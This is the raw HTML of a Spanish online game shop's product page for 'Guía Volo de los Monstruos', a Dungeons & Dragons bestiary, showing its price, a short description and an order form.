	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-rol/">Juegos de rol</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li> &#47; <li>GUÍA VOLO DE LOS MONSTRUOS</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-1822" class="product type-product post-1822 status-publish first onbackorder product_cat-dungeonsanddragons product_cat-juegos-de-rol product_cat-rol_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg" class="wp-post-image" alt="" loading="lazy" title="GUIADEVOLO" data-caption="" data-src="https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg" data-large_image="https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg 472w, https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">GUÍA VOLO DE LOS MONSTRUOS</h1><h3 class="autor">Clase: <span style="color:red">Dungeons & Dragons - Bestiario</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">49,99€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;47,49€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</res></td><td> <button id="add-articulo" class="button product_type_simple"><span class="bottoncarpen">ENCARGAR</span></button></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">22-10-2010</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>La investigación nunca había sido tan peligrosa</p>
<p>¡El estimado maestro del saber, Volothamp Geddarm, ha vuelto! Ha escrito una disertación fantástica, que cubre algunos de los monstruos más emblemáticos del mundo de Dungeons &amp; Dragons®. No obstante, el mismísimo Sabio del Valle de las Sombras, Elminster, no cree que Volo haya sido del todo exacto en ciertos detalles. No te pierdas cómo Volo y Elminster se unen para ilustrar a los no iniciados con sus conocimientos sobre criaturas tanto comunes como extrañas.</p>
<p>Este libro, que sin duda servirá de inspiración para cualquier Dungeon Master, explora las historias y guaridas de varios monstruos, incluidos gigantes, azotamentes, orcos y trasgos. Los jugadores encontrarán en su interior reglas para interpretar a una gran variedad de nuevas razas, como el angelical aasimar o el felino tabaxi. Además, se incluyen perfiles para decenas de monstruos, algunos nuevos y otros provenientes del ilustre pasado del juego, listos para aparecer en tus aventuras de D&amp;D, ya sea como amigos poderosos o enemigos temibles.</p>
</div>
<p class="stock available-on-backorder">Disponible para reserva</p>

	
	<form class="cart" action="https://arte9.com/producto/guia-volo-de-los-monstruos/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_696efdd376734">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="GUÍA VOLO DE LOS MONSTRUOS quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="1822" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" rel="tag">Dungeons &amp; Dragons</a>, <a href="https://arte9.com/categoria-producto/juegos-de-rol/" rel="tag">Juegos de rol</a>, <a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" rel="tag">Rol - Novedades</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
